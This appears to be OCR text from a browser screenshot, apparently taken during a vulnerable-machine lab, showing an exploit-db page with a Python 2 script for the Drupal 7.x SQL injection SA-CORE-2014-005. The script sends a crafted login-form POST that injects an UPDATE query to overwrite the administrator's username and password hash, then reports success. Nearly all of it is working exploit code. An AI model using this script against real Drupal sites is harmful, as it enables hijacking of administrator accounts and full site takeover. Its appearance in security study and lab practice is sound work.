 BECO
DO
EXPLOIT
DC: 1 ~ Vul
Drupal 7.0
gitexd-drup
NVD - CVE
ask
What does
io redirectio
find(1) - Lin
bash - Wha
exploit-db.com/exploits/34984
Copy
# Drupal 7.x SQL Injection SA-CORE-2014-005 https://www.drupal.org/SA-CORE-2014-005
# Creditz to https://www.reddit.com/user/fyukyuk
# EDB Note ~ Updated version: https://github.com/kenorb/drupageddon/blob/master/drupal_7.x_sql_injection_sa-core-2014-005.py
import urllib2,sys
from drupalpass import DrupalHash # https://github.com/cvangysel/gitexd-drupalorg/blob/master/drupalorg/drupalpass.py
host = sys.argv[1]
user = sys.argv[2]
password = sys.argv[3]
if len(sys.argv) != 3:
    print "host username password"
    print "http://nope.io admin wowsecure"
hash = DrupalHash("$S$CTo9G7Lx28rzCfpn4WB2hUlknDKv6QTqHaf82WLbhPT2K5TzKzML", password).get_hash()
target = '%s/?q=node&destination=node' % host
post_data = "name[0%20;update+users+set+name%3d\'" \
            +user \
            +"'+,+pass+%3d+'" \
            +hash[:55] \
            +"'+where+uid+%3d+\'1\';;#%20%20]=bob&name[0]=larry&pass=lol&form_build_id=&form_id=user_login_block&op=Log+in"
content = urllib2.urlopen(url=target, data=post_data).read()
if "mb_strlen() expects parameter 1" in content:
        print "Success!\nLogin now with user:%s and pass:%s" % (user, password)
Tags:
Advisory/Source: Link